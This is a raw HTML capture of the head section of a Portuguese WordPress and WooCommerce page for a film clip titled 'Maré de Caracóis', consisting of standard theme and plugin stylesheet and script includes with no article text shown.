

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mundoemfoco.org/filmes/clipes/mare-de-caracois/
body_size: 33974
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Maré de Caracóis &#8211; Mundo em Foco</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Mundo em Foco &raquo;" href="https://www.mundoemfoco.org/feed/" />
<link rel="alternate" type="text/calendar" title="Mundo em Foco &raquo; do iCal Feed" href="https://www.mundoemfoco.org/events/?ical=1" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mundoemfoco.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=9f7d0d9d5aaa857d099acec85cab5920"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wooco-blocks-css' href='https://www.mundoemfoco.org/wp-content/plugins/wpc-composite-products/assets/css/blocks.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.mundoemfoco.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.0' media='all' />
<link rel='stylesheet' id='wp-event-manager-frontend-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/css/frontend.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-daterangepicker-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/jquery.comiseo.daterangepicker.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-daterangepicker-style-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/styles.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-css-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-ui/jquery-ui.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-grid-style-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/css/wpem-grid.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-font-style-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/fonts/style.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.1/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.1/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wdp-style-css' href='https://www.mundoemfoco.org/wp-content/plugins/aco-woo-dynamic-pricing/assets/css/frontend.css?ver=4.5.10' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-event-manager-jquery-timepicker-css-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='openpix_frontend_css-css' href='https://www.mundoemfoco.org/wp-content/plugins/openpix-for-woocommerce/assets/thankyou.css?ver=1.0' media='' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.12.0.1' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.12.0.1' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/src/resources/css/integrations/plugins/elementor/widgets/widget-base.min.css?ver=6.12.0.1' media='all' />
<link rel='stylesheet' id='wooco-frontend-css' href='https://www.mundoemfoco.org/wp-content/plugins/wpc-composite-products/assets/css/frontend.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/9.8.5/assets/css/brands.css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.28' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.28' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.0.9' media='all' />
<style id='oceanwp-style-inline-css'>
div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			div.wpforms-container-full .wpforms-form input[type=submit]:focus,
			div.wpforms-container-full .wpforms-form input[type=submit]:active,
			div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			div.wpforms-container-full .wpforms-form button[type=submit]:focus,
			div.wpforms-container-full .wpforms-form button[type=submit]:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {
				border: none;
			}
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/14.6/modules/likes/style.css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.mundoemfoco.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.mundoemfoco.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-2401-css' href='https://www.mundoemfoco.org/wp-content/uploads/elementor/css/post-2401.css?ver=1767804202' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.mundoemfoco.org/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.21.0' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://www.mundoemfoco.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.mundoemfoco.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://www.mundoemfoco.org/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-8244-css' href='https://www.mundoemfoco.org/wp-content/uploads/elementor/css/post-8244.css?ver=1767926228' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/14.6/modules/sharedaddy/sharing.css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/14.6/_inc/social-logos/social-logos.min.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.mundoemfoco.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1746943412' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.mundoemfoco.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1746943420' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Desculpe, este produto não está disponível. Escolha uma combinação diferente.</p>
</script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="awd-script-js-extra">
var awdajaxobject = {"url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","nonce":"410b3c78bc","priceGroup":"","dynamicPricing":"","variablePricing":"","thousandSeparator":".","decimalSeparator":","};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/aco-woo-dynamic-pricing/assets/js/frontend.js?ver=4.5.10" id="awd-script-js"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/www.mundoemfoco.org\/carrinho\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/melhor-envio-cotacao/assets/js/shipping-product-page.js?ver=9f7d0d9d5aaa857d099acec85cab5920" id="produto-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/melhor-envio-cotacao/assets/js/shipping-product-page-variacao.js?ver=9f7d0d9d5aaa857d099acec85cab5920" id="produto-variacao-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/melhor-envio-cotacao/assets/js/calculator.js?ver=9f7d0d9d5aaa857d099acec85cab5920" id="calculator-js"></script>
<script id="wp-nonce-melhor-evio-wp-api-js-after">
var wpApiSettingsMelhorEnvio = {"nonce_configs":"90024ce0b2","nonce_orders":"9ce69f04a4","nonce_tokens":"2241b5d8dc","nonce_users":"bea2f80dd5"};
</script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script src='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script src='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Desculpe, nenhum produto atende sua sele\u00e7\u00e3o. Escolha uma combina\u00e7\u00e3o diferente.","i18n_make_a_selection_text":"Selecione uma das op\u00e7\u00f5es do produto antes de adicion\u00e1-lo ao carrinho.","i18n_unavailable_text":"Desculpe, este produto n\u00e3o est\u00e1 dispon\u00edvel. Escolha uma combina\u00e7\u00e3o diferente.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
